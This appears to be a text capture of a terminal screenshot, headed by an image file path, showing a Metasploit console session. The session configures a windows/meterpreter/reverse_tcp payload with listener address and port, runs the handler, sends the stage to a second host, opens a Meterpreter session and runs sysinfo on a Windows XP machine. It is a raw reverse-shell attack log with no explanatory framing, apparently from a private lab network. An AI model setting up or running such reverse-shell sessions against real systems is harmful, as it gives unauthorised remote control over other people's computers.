 root : .ruby.bin
File Edit View Bookmarks Settings Help
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.106:4444
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.1.107
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:1029) at 2012-08-08 00:05:16 +0100
meterpreter > sysinfo
Computer : USER
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter >
root : .ruby.bin
root : .ruby.bin 12:05 am